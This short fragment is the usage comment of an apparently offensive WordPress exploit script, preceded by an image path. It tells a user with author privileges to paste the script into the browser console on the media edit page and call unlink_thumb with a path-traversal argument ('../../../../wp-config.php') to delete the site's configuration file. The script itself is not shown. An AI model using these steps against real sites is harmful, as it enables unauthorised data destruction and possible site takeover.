 /*
Usage:
1. Login to wordpress with privileges of an author
2. Navigates to Media > Add New > Select Files > Open/Upload
3. Click Edit > Open Developer Console > Paste this exploit script
4. Execute the function, eg: unlink_thumb("../../../../wp-config.php")
*/